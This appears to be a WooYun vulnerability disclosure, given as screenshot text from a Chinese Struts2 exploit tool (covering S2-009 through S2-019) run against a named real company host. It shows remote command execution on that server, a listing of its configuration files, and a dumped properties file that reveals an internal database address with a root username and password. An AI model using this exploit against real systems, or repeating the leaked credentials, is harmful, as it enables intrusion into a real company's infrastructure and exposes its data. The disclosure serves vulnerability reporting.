 目标: http://fws.youshang.com/sso/sendRedirect.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-0
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /usr/local/ysstore/deploy/tomcat_lc/webapps/ROOT/index.jsp 执行 保存结果 清空结果
dealer.release.properties
ibatis-config-afterservice.xml
ibatis-config.xml
log4j.properties
log4j.properties_20111201
order.xls
perfect.html
reconciliation
regist.html
saml2SPSide.properties
saml2SPSide.release.properties
spring-context-config.xml
spring-context-platform-basedata-pluginbean.xml
spring-context-platform-datasources.xml
spring-context-resources.xml
spring-context.xml
spring-dealer-afterservice.xml
spring-dealer-regist.xml
spring-dealer-schedule.xml
stock.xls
struts
struts.properties
struts.xml
youshang-env-deploy.properties
youshang-env.properties
★K8cmd-> cat /usr/local/ysstore/deploy/tomcat_lc/webapps/ROOT/WEB-INF/classes/youshang-env.properties
debug=true
youshang.env.appName=dealer
youshang.jdbc.driverClassName=com.kingdee.bos.sql.shell.Driver
youshang.jdbc.url=jdbc:ksql:com.mysql.jdbc.Driver:dbtype=mysql:translate=false:jdbc:mysql://192.168.12.46:3306/v2_Dev_authserver?
autoReconnect=true&amp;useUnicode=true&amp;characterEncoding=utf-8
youshang.jdbc.username=root
youshang.jdbc.password=kingdee
www.wooyun.org